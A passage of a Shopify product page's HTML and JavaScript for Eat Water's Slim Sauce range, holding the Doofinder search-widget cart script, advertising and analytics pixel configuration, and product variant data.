        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"42835015598249","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front.png?v=1672535379"},"sku":"374s","title":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863787689","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379"},"sku":"320S","title":"Pack of 1 \/ Slim Sauce BBQ 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce BBQ 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863853225","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetChilli.png?v=1672535377"},"sku":"402s","title":"Pack of 1 \/ Slim Sauce Sweet Chilli 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Sweet Chilli 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863918761","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377"},"sku":"373s","title":"Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml"},{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751863984297","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377"},"sku":"437s","title":"Pack of 1 \/ Slim Sauce Sweet Curry 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Sweet Curry 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"42835015631017","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front.png?v=1672535379"},"sku":"374s6","title":"Pack of 6 \/ Slim Sauce Vegan Mayo 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Vegan Mayo 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864115369","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379"},"sku":"320S6","title":"Pack of 6 \/ Slim Sauce BBQ 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce BBQ 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864180905","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetChilli.png?v=1672535377"},"sku":"402s6","title":"Pack of 6 \/ Slim Sauce Sweet Chilli 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Sweet Chilli 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864279209","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377"},"sku":"373s6","title":"Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864344745","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377"},"sku":"437s6","title":"Pack of 6 \/ Slim Sauce Sweet Curry 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Sweet Curry 300ml"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Sauce\",\"vendor\":\"eatwater\",\"id\":\"7342446182569\",\"untranslatedTitle\":\"Slim Sauce\",\"url\":\"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates\",\"type\":\"Slim Sauce\"},\"id\":\"42835015598249\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front.png?v=1672535379\"},\"sku\":\"374s\",\"title\":\"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml\",\"untranslatedTitle\":\"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7342446182569,"gid":"gid:\/\/shopify\/Product\/7342446182569","vendor":"eatwater","type":"Slim Sauce","handle":"eat-water-keto-slim-sauce-low-calorie-carbohydrates","variants":[{"id":42835015598249,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","public_title":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","sku":"374s"},{"id":41751863787689,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce BBQ 300ml","public_title":"Pack of 1 \/ Slim Sauce BBQ 300ml","sku":"320S"},{"id":41751863853225,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Sweet Chilli 300ml","public_title":"Pack of 1 \/ Slim Sauce Sweet Chilli 300ml","sku":"402s"},{"id":41751863918761,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml","public_title":"Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml","sku":"373s"},{"id":41751863984297,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Sweet Curry 300ml","public_title":"Pack of 1 \/ Slim Sauce Sweet Curry 300ml","sku":"437s"},{"id":42835015631017,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Vegan Mayo 300ml","public_title":"Pack of 6 \/ Slim Sauce Vegan Mayo 300ml","sku":"374s6"},{"id":41751864115369,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce BBQ 300ml","public_title":"Pack of 6 \/ Slim Sauce BBQ 300ml","sku":"320S6"},{"id":41751864180905,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Sweet Chilli 300ml","public_title":"Pack of 6 \/ Slim Sauce Sweet Chilli 300ml","sku":"402s6"},{"id":41751864279209,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml","public_title":"Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml","sku":"373s6"},{"id":41751864344745,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Sweet Curry 300ml","public_title":"Pack of 6 \/ Slim Sauce Sweet Curry 300ml","sku":"437s6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7342446182569,"requestId":"9fbf71c4-d81f-4ddf-b061-813588273087-1768766947"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
